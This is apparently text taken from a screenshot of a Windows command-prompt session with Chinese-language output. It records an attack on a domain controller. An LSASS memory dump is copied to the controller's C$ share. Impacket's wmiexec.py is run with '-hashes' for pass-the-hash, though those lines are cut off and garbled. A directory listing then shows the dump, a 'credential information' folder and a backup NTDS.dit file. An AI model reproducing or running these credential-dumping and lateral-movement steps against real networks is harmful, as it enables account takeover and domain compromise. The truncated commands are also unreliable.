 C:\Users\administrator\Desktop>copy lsass.dmp \\DC01\c$
已复制         1 个文件。
C:\Users\administrator\Desktop>python wmiexec.py -hashes cb0a9
68.0.1
C:\Users\administrator\Desktop>python wmiexec.py -hashes cb0a9
68.0.1
C:\Users\administrator\Desktop>dir \\DC01\c$
驱动器 \\DC01\c$ 中的卷没有标签。
卷的序列号是 DCD9-2448
\\DC01\c$ 的目录
2024/01/09  15:58        57,118,104 lsass.dmp
2016/07/16  21:23    <DIR>          PerfLogs
2023/08/15  11:37    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2023/08/15  11:35    <DIR>          Users
2023/08/15  12:28    <DIR>          Windows
2024/01/08  20:04    <DIR>          凭证信息
2024/01/08  17:19        20,971,520 备份ntds3.dit
2 个文件     78,089,624 字节
6 个目录 51,075,788,800 可用字节